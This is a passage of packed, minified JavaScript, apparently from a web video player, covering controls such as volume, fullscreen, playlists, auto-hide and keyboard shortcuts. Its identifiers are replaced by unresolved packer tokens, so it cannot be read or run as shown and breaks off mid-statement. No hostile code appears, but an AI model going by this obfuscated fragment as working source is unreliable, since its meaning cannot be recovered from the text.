.eu=1T;if(1d){if(!1d.g("1o")){1d.1o()}F{1d.1m()}}}if(a=="X"){if(o.er==a){L}if(I(v.X)){if(X.g("1o")){X.1m()}F{1C(E(){X.1o()},1i)}}}if(a=="8a"){o.Q.bG()}if(a=="cR"){o.Q.cQ()}if(a=="4v"){if(S.s("dE")==1&&S.s("2L")!=""){B x=4w(S.s("2L"));if(o.er==a+x){L}if(x.K(\'{17}\')>-1){x=x.22(\'{17}\',(I(o.3o)?o.3o.9x().t:o.P.17()))}if(x.K(\'{3d}\')>-1){x=x.22(\'{3d}\',o.P.aM())}if(x.K(\'{1L}\')>-1){x=x.22(\'{1L}\',v.1L.22(/,/ig," "))}if(x=="5C"){o.P.f6()}if(x=="Ny"){o.U.3K(S.s("jq")*o.P.1k()/1i);!o.1A?o.U.2E():\'\'}S.s("Cr")==1?o.U.2X():\'\';B y=x.2q(",");if(x.K("2K:")==0){B z=x.1n(4).2q(";");V(B i=0;i<z.R;i++){y=z[i].2q(",");if(y.R>1){if(y[0]==\'4a\'){if(v.1X.2G==1&&v.1X.tK==1){6U(\'4a\',y[1]>0?1:0)}}2K(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?vp():\'\'}F{if(y[0]=="Cy"){B ss=2K(y[0]);if(ss){if(ss.K("29")>-1){if(v.Nz==1){B 3V=1Q.1M(\'3V\');3V.5W(\'2Q\',ss);O(3V,{1h:"uy",2h:(I(v.ja)?v.ja:20),2J:(I(v.ja)?v.ja:20),W:0,4N:"W 0.5s bw-Nw(.75,-0.5,0,1.75)"});3V.C.5a=Cw;1Q.an.1K(3V);1C(E(){O(3V,{W:(I(v.Cs)?v.Cs:4J)})},1);3V.fu=E(){G.5p.3g(G)}}if(v.Nv==1){B a=1M("a");a.9t=ss;a.6g=y[0]+".hT";a.2t()}}}F{1q(y[0]+" 2g")}}F{2K(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){tS(x.1n(6),o.P.17())}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("tT:")==0&&o.5M){2K("tT",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1W.8d(x,S.s("C3"))}if(x.K("6g")==0){o.U.jB()}if(x=="2K:8E"){o.P.cj()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2q(",");if(1d.g("1o")&&1d.g("8d")==si[0]){o.eu=1T;1d.1m()}F{o.eu=S.g("x")-S.g("W")/2;V(B i=0;i<si.R;i++){i==0?1d.1o():\'\';1d.8d(si[i])}}}}if(x.K("1d:")>-1&&v.1d.Nr==1){if(!o.4Q){o.4Q=1y Ns()}if(v.1d.em==1){if(1B=="6v"){o.4Q.1o(x)}F{o.4Q.gH(x)}}F{if(!1B){o.4Q.gH(x)}}}if(x=="F9"){o.U.eA();o.vd=0;S.1Y("2Y");B bl=6T("2L","4t");if(bl){bl.1Y("2Y")}}if(x=="4t"){S.6f("OK");S.s("mV")?1W.8T.9t=4w(S.s("mV")):\'\'}}}};G.1L=E(t){B y=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){if(b[x].s("B")==t||t=="1L"){if(b[x].s("1m")==1&&b[x].s("sW")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",J)}F{b[x].1Y("2k",H)}b[x].6f(v[t])}}}}tV()};G.BW=E(){tV()};G.tU=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].8o()}}}}};E tV(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].Ez(H)}}}}}E tX(){if(I(o.2W)){o.2W.n6()}}G.BX=E(){tX()};G.Fp=E(){if(v.1L!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){B y=J;if(!b[x].g("1o")){y=H;b[x].1Y("2k",H)}b[x].6f(v.1L);if(y){b[x].1Y("2k",J)}}}}}};G.Nt=E(){vb()};E vb(){if(v.c9){if(1U(v.c9)=="3z"){V(B x in v.c9){if(v.c9.2m(x)){fA(x,v.c9[x])}}}}};G.Cd=E(y,z){fA(y,z)};E fA(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"&&b[x].s("1B")=="1D"){if(b[x].s("4i")==y){if(!b[x].g("1o")||b[x].s("3k")==1){b[x].1Y("Dq");b[x].1Y("2k",H)}b[x].fA(z)}}}}};G.4P=E(){2z()};G.Nu=E(){2z(H)};G.v7=E(){i3(1d)};G.iy=E(){i3(X)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].On()}}}if(G.cU()&&v.X.eB==1){G.bp()}o.1A=H;4G()};G.2X=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4u"||b[x].g("1a")=="2A"){b[x].gz()}}}if(X){if(v.X.F4==1&&!X.4H()){X.1o()}}o.1A=J;G.6I();4G();if(v.1t.1m==1&&v.1t.eX==1){hN(H)}};G.52=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4M"){b[x].On()}G.3Q(0)}}4G()};G.6K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8Z"){b[x].gz()}}}if(v.1O<0.1){v.1O=0.5;o.U.3Q(v.1O)}F{G.3Q(v.1O)}4G()};G.3Q=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){if(b[x].s("cX")!="4x"){b[x].6z(1O,1,(y=="no"?y:H))}}if(b[x].g("1a")=="4M"){b[x].v5(1O)}}}4G()};G.7K=E(){B bl=6T("1a","2a");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4G();mJ?1C(4G,4o):\'\';eI()};G.8I=E(){B bl=6T("1a","2a");if(bl){bl.gz()}2z();3Z(o.hm);4G()};G.8F=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].ux()}}}};G.yo=E(){4G()};E 4G(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x])}}}bb(bg);if(lz!=8j){lz=8j;2z()}if(v.1t.1m==1&&v.1t.d5==1){eY(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T)}};E hM(){B 1o=9c&&v.1t.gU==1;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1o=J}if(1o){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],J)}}}O(o.1J,{"6x":"7k"});o.mM=H;bb(bg,J);if(bg.g("1o")){gY()}eY(J)}}E hN(){B 1m=o.1A&&v.1t.gU==1&&!o.3v&&!o.cP;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1m=H}if(1d){if(1d.g("1o")&&o.vo){1m=J}}if(o.4T){1m=J}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],H)}}}bb(bg,H);if(!bg.g("1o")){9c=H;o.P.uN();if(o.1A){O(o.1J,{"6x":"1I"});o.mM=J}}eY(H)}}E eI(){if(v.1t.gU==1){if(v.1t.c4==1&&!o.2a&&!o.bB){}F{3Z(o.hm);o.hm=7d(hN,((v.1t.8L>0?v.1t.8L:v.1t.iM)*2y))}}}E bb(S,bT){B 1m=J;B 1o=J;B bW=J;if(v.1t.1m==1){if(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T){1m=H;1o=J;bW=H}F{1m=J;1o=H}if(I(bT)&&!o.4T){1m=bT;1o=!1m}if(v.1t.1m==1&&v.1t.d5==1&&(S.s("1h").K("Q")==0||S.s("1a")=="2B")){1m=J;1o=H}if(v.1t.eX==1&&!o.1A){1m=H;1o=J;bW=J}}F{if(S.s("1m")!=1){1o=H}}if(1o&&!o.mM){O(o.1J,{"6x":"7k"});o.mM=H}B a=S.g("1a");if(a=="4v"&&S.s("1h").K("Q")==-1){1m=J;1o=H}if(o.4T){if(a=="2B"){if(o.P.1k()==-1){1m=H;1o=J}}}B vk=J;B hp=m0(S);if(S.s("1m")==1){if(S.s("NA")==1){if(bW||bT||(o.1A&&!o.5t)){!bW&&!bT?\'\':hp=H}}if(S.s("NB")==1){if(o.1A&&!o.5t){hp=H}}if(S.s("Dh")==1||S.s("D9")==1||S.s("CM")==1){mJ=H}}if(hp){1m=H;1o=J}F{!1m?1o=H:\'\'}if(S.s("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){1m=H;1o=J;if(!bW&&(o.8M||o.ci)&&!bT&&S.s("cV")!=1){1m=J;1o=H}F{vk=H}}}if(o.bc||(!o.1z&&v.1t.1m==1&&v.1t.uS==1)||(!o.9k&&v.1t.1m==1&&v.1t.CE==1)){if(S.s("1h").K("Q")>-1||S.s("1h").K("2J")>-1){1m=H;1o=J}if(v.1t.c4==1&&!o.2a){1m=J;1o=H}}if(1d){if(1d.g("1o")&&v.1d.9y!=1){bW=J;bT=J}}if(a=="2W"){if(I(o.2W)){if(o.2W.4H()){1m=H;1o=J;S.1Y("5z","1I")}}}if(a=="X"||a=="8a"||a=="cR"||S.s("D6")==1){if(X){if(X.4H()&&S.s("D6")!=0){1m=H;1o=J;S.1Y("5z","1I")}}F{1m=H;1o=J}}if(o.NH==1){1m=H;1o=J}if(vk){B cc=ve(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2c","1e":S.g("y0")})}}if(1m){ac(S,(uM?H:J))}if(1o){AT(S)}if(S==bg){if(!1m&&1o){gY();6c(6Z);9c=J;gE==0?js("ui",1):\'\';gE=1;o.6l&&o.ae?o.6l.1o():\'\'}if(1m&&!1o&&!o.4T){o.P.uN();cr();2Y(6Z);9c=H;gE==1?js("ui",0):\'\';gE=0;o.6l&&o.ae?o.6l.1m():\'\'}if(X){if(v.X.9y==1&&!X.4H()){if(1o||o.bc){if(v.X.D4==1&&o.2a){}F{if(!X.g("1o")){if(v.X.D1==1){!o.1A?X.1o():\'\'}F{X.1o()}}}}F{if(1m&&X.g("1o")){X.1m()}}}}}};E m0(S){B x=J;B a=S.g("1a");if(S.s("1m")==1){if(S.s("sW")==1){o.1A?x=H:\'\'}if(S.s("eX")==1){!o.1A?x=H:\'\'}if(S.s("NI")==1){o.1l.uH?x=H:\'\'}if(S.s("NJ")==1){o.1l.2p?x=H:\'\'}if(S.s("D9")==1){if(o.3f>S.s("Da")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("Dh")==1){if(o.3f<=S.s("Dj")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("NG")==1){o.1z?x=H:\'\'}if(S.s("NF")==1){if(o.1z||!o.3o||o.P.5i()){x=H}if(o.3o){if(o.3o.9x().t==0){x=H}}}if(S.s("uS")==1){!o.1z?x=H:\'\'}if(S.s("jo")>0){x=H}if(S.s("NC")==1){if(I(S.s("CZ"))){3p[S.s("CZ")]?x=H:\'\'}}if(S.s("ND")==1){if(!I(S.s("c9"))){x=H}}if(S.s("NE")==1){if(I(S.s("CY"))){!3p[S.s("CY")]?x=H:\'\'}}if(S.s("Ps")==1&&o.1l.4Y){!o.1z||o.nj?x=H:\'\'}if(S.s("Pt")==1){!o.P.8X()?x=H:\'\'}if(S.s("Re")==1){!o.P.5i()?x=H:\'\'}if(S.s("Rf")==1){!o.5t?x=H:\'\'}if(S.s("Rg")==1){!o.2a?x=H:\'\'}if(S.s("CM")==1){o.2a?x=H:\'\'}if(S.s("Rd")==1){!o.3C?x=H:\'\'}if(S.s("Rc")==1){o.P.5i()&&o.P.aM().K("?v3")==-1?x=H:\'\'}if(S.s("Em")==1){5T(o.2f)?x=H:\'\'}if(S.s("CE")==1){!o.9k?x=H:\'\'}if(S.s("R9")==1){o.9k?x=H:\'\'}if(S.s("Ra")==1){o.j0?x=H:\'\'}if(S.s("Rb")==1){!o.j0?x=H:\'\'}if(S.s("FN")==1){if(S.g("g2")){x=H}}if(S.s("Rh")==1){!o.ab?x=H:\'\'}if(S.s("Ri")==1){o.ab?x=H:\'\'}if(S.s("Ro")==1){if(v.4c==1&&v.bY==1){if(o.2e=="4f"&&!I(v.2f)&&v.sC==0){if(!o.1z||o.P.6o()=="8X"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4v"){if(S.s("2L")){if(S.s("2L")=="2K:5C"||S.s("2L")=="5C"){if(!o.5C&&!o.fU){x=H}}if(S.s("2L")=="2K:8E"){if(!o.8E||(!o.1z&&v.4c==0)){x=H}}if(S.s("2L")=="2K:CQ"){if(!o.j0){x=H}}if(S.s("2L").K("6a")>-1){if(!o.6a){x=H}}}}if(a=="X"||a=="8a"||a=="cR"){if(X){if(X.4H()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4H()){x=H;S.1Y("5z","1I")}}F{x=H}}if(S.g("1B")=="1D"){if(S.g("R")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3N")){x=H}}if(S.s("4r")==1){B cb=1Q.8v("Rm"+v.id);if((o.P.1k()==0&&o.P.17()==0)||!o.59||!5T(cb)||!o.Rj){x=H}}if(S.s("sg")==1){!x?S.1Y("sg",1):\'\'}if(a=="1k"){if(o.P.5i()){x=H}}if(S.g("19")=="sP"&&o.1l.2p){if(o.bc&&o.1l.a9){x=H}}L x}E ac(S,s6){if(S.g("1o")){if(o.bB||S.s("5z")=="1I"||s6){S.1Y("2k",J)}F{AP(S)}S.1Y("1o",J)}};E AT(S){if(!S.g("1o")){if(S.s("5z")=="1I"||o.bB){S.1Y("2k",H);if(o.bB){S.1Y("1u",1)}if(S.g("1a")=="1O"){if(o.iI){s0(S)}}}F{AR(S)}if(S.s("1a")=="1O"){o.Q.3Q(o.3C?0:v.1O)}if(S.s("1a")=="2B"){o.U.s5()}S.1Y("1o",H)}};E AP(S){sf(S.g("19"));B 5H="hx|";B 5r="0|";B 1m=1;B a=S.s("5z");B p=S.s("1h");if(a=="1F"){5H+="1F|";5r+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("Q")==-1){5H+="x|";5r+=4W(o.3f+S.g("W"))+"|"}if(p.K("Y")>-1){5H+="x|";5r+=4W(-S.g("W"))+"|"}if(p.K("1e")>-1){5H+="y|";5r+="0|"+(-S.g("18"))+"|"}if(p.K("2J")>-1||p.K("Q")>-1||p=="d4"){5H+="y|";if(S.g("1a")=="2B"||S.g("1a")=="1O"){5r+=4W(o.4y+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5r+=4W(o.4y+S.g("18"))+"|"}}if(p=="7I"){5H+="1F|";5r+="0|"}}B m=1y 5h({"mc":S,"me":S.g("19"),"1B":5H.1n(0,5H.R-1),"to":5r.1n(0,5r.R-1),"1m":1m})};E AR(S){sf(S.g("19"));B 5H="";B 5r="";B a=S.s("5z");B p=S.s("1h");if(S.g("1u")!=1){5H="hx|";5r=(S.g("19")==\'bg\'?v.1t.a:"1")+"|"}if(a=="1F"){if(S.g("3a")!=S.s("1F")){S.1Y("3a",0);5H+="1F|";5r+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7I"){if(S.g("3a")!=S.s("1F")){5H+="1F|";5r+=S.s("1F")+"|"}}F{if(p.K("Q")>-1){if(S.g("y")!=S.g("y0")){5H+="y|";5r+=S.g("y0")+"|"}}F{5H+="x|y|";5r+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5H!=""&&5r!=""){B m=1y 5h({mc:S,me:S.g("19"),1B:5H.1n(0,5H.R-1),to:5r.1n(0,5r.R-1),1o:1})}F{S.1Y("2k",H)}};G.iT=E(19,1B,s6){B 4P=J;B 2A=J;B S=b[19];B 1a=S.g("1a");B 2L=S.s("2L");if(1B=="6v"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=H;o.ci=H;4P=H;4G();if(v.eq.B5==1){B bl=6T("1a","2B");if(bl){2Y(bl.c())}}}}if(1d&&v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);if(!1d.g("1o")||jI!=S){4E(S,1B);o.er=1a+2L;1C(E(){o.er=1R},4o)}}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);if(!X.g("1o")||jI!=S){4E(S,1B);o.er=1a;1C(E(){o.er=1R},4o)}}}if(1B=="6d"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=J;o.ci=H;1C(E(){if(!o.8M){o.ci=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){ac(b[x]);2z()}if(b[x].g("1a")=="2B"){if(v.eq.B5==1){6c(b[x].c())}}}}}},4o)}}if(v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);o.ep=1C(E(){if(!o.3v){cr(1)}},(v.1d.eG>0?v.1d.eG*2y:2y))}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);o.tl=1C(E(){if(!o.3v){X.g("1o")?X.1m(1):\'\'}},(v.X.eG>0?v.X.eG*2y:2y))}}if(4P){1C(2z,10)}};G.kD=E(){if(o.51&&!o.2a){o.U.51(J);o.51=J}if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.jh})}}if(o.1A&&v.B3==1&&v.Rk!=0){o.U.2X()}if(v.1t.8L>0){3e(o.B2);o.B2=1C(4G,v.1t.8L*2y)}F{4G()}};G.yB=E(){if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.kO})}}if(!o.1A&&v.B3==1){o.U.2E()}4G();eY(J)};G.ff=E(a2,a3){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1a");if(y=="2B"||y=="1O"){b[x].ff(a2,a3)}}}};G.tz=E(){if(v.1t.1m==1){if(v.1t.c4==1&&!o.2a){L}if(!o.5t&&o.P.6o()=="7q"){o.5t=H;4G();o.1l.2p?1C(E(){o.5t=J},4o):\'\'}if(v.1t.gU==1){hM();eI()}eY(J)}};G.fn=E(a2,a3){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"||b[x].g("1a")=="1O"){b[x].fn(a2,a3)}}}};G.cT=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){b[x].6z(17,1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].s("Ff")==1){b[x].sq()}}}};E eY(x){if(v.1t.1m==1){x?cr():\'\';if(v.1t.d5==1){if(!o.1A&&v.1t.eX==1){x=H}if(x&&!o.ti){O(o.1t,{"1e":bg.h()})}if(!x&&o.ti){O(o.1t,{"1e":0})}o.ti=x}}}E gY(){9c=J;o.P.gY();if(o.t0){o.t0=J;2z();1C(2z,bQ)}}E cs(x,17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}B y=4z(17);if(x.s("Br")=="1"){y=4z(1k-17)}if(x.s("R8")=="1"){if(x.s("R7")=="1"){y=y+(1k>0?\' \'+2C(x.s("QU"))+\' \'+4z(1k):\'\')}F{17==0?y=4z(1k):\'\'}}x.6f(y)}G.tD=E(17,1k){B x=6T("1a","2B");if(x){x.zP(17,1k)}};G.ht=E(y){if(o.P.1k()>0){B x=6T("1a","2B");if(x){x.ht(y)}}};G.8C=E(){if(!8S){if(v.eS==1){3e(kV);kV=1C(8C,4o)}F{8C()}}};E 8C(){if(!8S){js("QV");B x=6T("1a","cH");if(x){x.En();8S=H}}}G.Ax=E(y){V(B x in b){if(x==y){b[x].1Y("2Y")}}};G.6I=E(17,1k){3e(kV);if(8S){js("7Y");B x=6T("1a","cH");if(x){x.gA();8S=J}}};G.hi=E(){B x=6T("2L","1O 8R");if(x){x.1Y("6c");x.6f(2C(\'1O\')+\' \'+(o.3C?0:2F.tI(v.1O*1i))+\'%\');3e(o.hi);o.hi=1C(At,2y)}};E At(){B x=6T("2L","1O 8R");if(x){x.6f(\'\');x.1Y("2Y");3e(o.hi)}}G.3K=E(17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){1k>0?b[x].1Y("2t",17/1k):\'\';b[x].zT()}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].g("1a")=="5l"){b[x].1Y("sB",0.5);b[x].1Y("f8",0)}}}};G.3H=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1k"){if(v.4j>0){1k-=v.4j}b[x].6f(4z(1k))}if(b[x].g("1a")=="2B"){b[x].6z(17,1k);b[x].zi(1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}}}};G.7v=E(){1d.g("1o")?1d.1m():1d.1o()};G.aI=E(){if(1d){L 1d.g("1o")?H:J}F{L J}};G.kt=E(x){if(1d){1d.5u(x)}};G.cr=E(){cr()};G.QT=E(x){if(1d){1d.Au(x)}};G.wB=E(){if(1d){1d.fM()}};G.wF=E(x){if(1d){L 1d.Av(x)}};E cr(x){if(1d){1d.g("1o")?1d.1m(x):\'\'}o.4Q?o.4Q.1m():\'\'};G.bp=E(){if(X){if(X.g("1o")){X.1m(1)}F{X.1o()}}};G.kl=E(){if(X){1C(E(){X.1o()},1i)}};G.cU=E(){if(X){L X.g("1o")?H:J}F{L J}};G.eD=E(x){L X?X.g(x):\'\'};G.5U=E(x){if(X){X.te(x)}};G.bG=E(){if(X){X.bG()}};G.ki=E(){if(X){X.ki()}};G.h8=E(){h8()};E h8(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8a"){O(b[x].c(),{"1u":(!X.cS()?0.5:1)})}if(b[x].g("1a")=="cR"){O(b[x].c(),{"1u":(!X.f1()?0.5:1)})}}}}G.cS=E(){if(X){L X.cS()}F{L J}};G.f1=E(){if(X){L X.f1()}F{L J}};G.kn=E(){if(X){L X.kn()}F{L J}};G.ko=E(){if(X){X.ko()}};G.cQ=E(){if(X){X.cQ()}};G.AD=E(x){if(x&&X){X.h6(x)}};G.AL=E(x){if(x&&X){X.ks(x)}};G.AJ=E(x){if(x&&X){O(X.co(),{"QS":"1I","2M-2h":X.s("6H")});1Q.8v(x).1K(X.co());2Y(X.c())}};G.QO=E(){};G.sO=E(x){if(1d){1d.5I();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}};G.hl=E(){if(1d){1d.5I()}if(o.4Q){o.4Q.dL()}};G.hj=E(x){if(1d){1d.f6()}2z();4G()};G.kd=E(x){if(1d){1d.gP(x);1d.g("1o")?1d.1m():\'\'}if(o.4Q){o.4Q.dL()}x=="4x"?sV():\'\'};E sV(){if(o.e0){B x=4d(o.f5/o.4V.6s(-1)[0],1).sj(1);V(B i in b){if(b.2m(i)){if(b[i].s("cX")=="4x"&&o.f5){b[i].6z(x,1)}if(b[i].s("2L")=="2K:4x,1.0"){b[i].v5(x)}}}}}G.ta=E(x){if(1d){1d.gP("6D")}if(o.4Q){o.4Q.dL()}};G.bo=E(){if(1d){1d.9g();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}if(o.4Q){o.4Q.dL()}if(o.4T&&o.59){o.4r.9i()}};G.t6=E(){o.4Q?o.4Q.1m():\'\';if(1d){1d.t6()}};G.h3=E(k5,2k,6L){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1d"){if(b[x].s("dG")==1){b[x].Bo()}}if(b[x].g("Dp")=="1d#"+k5){b[x].1Y("1Y#3N",2k);if(b[x].g("1B")=="1D"){if(6L){6L=6L.6u();B sY=6L.K(" <7W C=\'1u");if(sY>-1){6L=6L.1n(0,sY)}b[x].6f(6L)}}F{if(v.1d[\'1d\'+k5+\'1a\']=="2b"){if(6L==2C("7G")){b[x].aC(0)}F{b[x].aC(1)}}2z()}bb(b[x])}}}};G.BG=E(){if(1d){1d.5I();1d.gP("6D");1d.gP("6g")}};G.ir=E(){B x=6T("1a","2B");if(x){x.ir()}};G.4P=E(){2z();if(9c){o.t0=H}};G.v6=E(x){if(!9c||x==1){2z();4G()}F{v.1t.sQ=H}};G.4q=E(){4G();2z();4G();if(o.bc){2Y(6Z)}F{!9c?6c(6Z):\'\'}};G.zQ=E(1b){if(fT==v.id&&v.1X.on==1){B x=1b.BO;B y=J;if(x==1T){x=1b.BN}if(I(o.1V)||I(o.6W)||o.vd==1){L J}if(o.1A&&v.1X.gM==1){y=H}if(((v.1X.8h==1&&x==32)||(v.1X.QP==1&&x==13))&&(o.6h||o.5t||y)){if(v.1X.2G==1){6U(\'1A\',o.1A?0:1)}o.U.d3();1b.8m();L J}!v.1X.l3?v.1X.l3=0.2:\'\';!v.1X.1F?v.1X.1F=5:\'\';if(v.1X.Bz==1&&(o.6h||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3K((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.6h||y)){l1(v.1X.rX)}if(x==37&&(o.6h||y)){l2(v.1X.rX)}if(x==38&&(o.6h||y)){l1(v.1X.su)}if(x==40&&(o.6h||y)){l2(v.1X.su)}if(x==QQ&&(o.6h||y)){l1(v.1X.BP)}if(x==QR&&(o.6h||y)){l2(v.1X.BP)}}};E 6T(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E l1(x){if(x=="8a"){if(o.X){o.Q.bG()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.17()+4d(v.1X.4a)<o.P.1k()){o.U.3K(o.P.17()+4d(v.1X.4a),H)}}}if(x=="1O"){o.U.3Q(4d(v.1O)+4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,1)}}E l2(x){if(x=="8a"){if(o.X){o.Q.cQ()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1z){o.U.3K((o.P.17()-v.1X.4a>=0?o.P.17()-v.1X.4a:0),H)}}if(x=="1O"){o.U.3Q(4d(v.1O)-4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(-v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,0)}};G.xV=E(1b){if(fT==v.id){B x=1b.BO;if(x==1T){x=1b.BN}if(x==57){if(v.1q==1){}}if(o.2a&&x==27){o.U.8I()}if(I(o.1V)||I(o.6W)){L J}if(v.1X.f==1&&x==70&&v.eS!=1&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'2a\',o.2a?0:1)}o.2a?o.U.8I():o.U.7K()}if(v.1X.m==1&&x==77&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'4M\',o.3C?1:0)}o.3C?o.U.6K():o.U.52()}}};G.44=E(){3Z(o.hm);V(B x in o){if(x.K("Z")==0&&x.K("Dd")>-1){3Z(o[x])}}V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){b[19].44()}}if(1d){1d.44()}if(X){X.44()}bg.44();if(6Z.5p==o.1J){o.1J.3g(6Z)}F{o.1t?o.1t.3g(6Z):\'\'}};G.hM=E(){hM()};G.hN=E(){hN();4G()};G.eI=E(){eI()};G.jZ=E(){L 9c}};B BL=E(19){B i;B C=[];B w;B h;B v8=0;B bg;B jM;B 8l;B jQ=0;B 3N=H;B FO=J;B 3a=1;B 3i=1;B 2r;B g0;B 2I;B 7Z;B 1a;B 9q=\'\';B x0;B y0;B on;B 6v=J;B aA=J;B cC=0;B QY;B R4=0;B dq=0;B EQ=0;B g3=0;B nf=J;B uV=J;B g2=J;B 3k=J;B fQ;B dG;B mA;B sz=J;C=8V(C,e2.S);C=8V(C,v[19]);B U=[C.1a];1a=U[0];I(C.Bh)?U[1]=C.Bh:\'\';I(C.Bi)?U[1]=C.Bi:\'\';I(C.1L)?C.1D=C.1L:\'\';if(5o(C.Bj)){o.hS?C.1F=C.Bj:\'\'}if(1a=="2W"){o.kI=H}if(I(C.2L)){if(C.1B=="1D"&&C.2L!=\'\'){if(I(v[C.2L+\'1D\'])){C.1D=v[C.2L+\'1D\']}}if(C.2L.K("1d#")==0){9q=C.2L;if(C.2I==\'\'&&9q.K(",")==-1){C.2I=2C(v.1d[\'1d\'+9q.1n(9)+\'1a\'])}}if(C.2L.K("6a")>-1){v.Bf=H}if(C.2L.K("2W:")>-1){o.kI=H}if(C.2L=="R5"){C.R6=1y R3(C)}}B 6M=C.2I?C.2I.2q("///"):[];if(C.Bn==1){C.1B="1D";C.1D=gx(0)+(U.R>1?\'///\'+gx(1):\'\');if(5o(C.9S)){C.1r=C.9S}}B tN=0;B 2G=1y 94();B 1p=1y 94();B cw=1y 94();B R2=1y 94();B gw=0;B 9Y;if(C.1B=="1D"){if(C.4i){if(I(v[C.4i+\'1D\'])){C.1D=v[C.4i+\'1D\']}}if(I(C.1D)){2G[0]=4w(C.1D);C.ly=C.1D.R;B 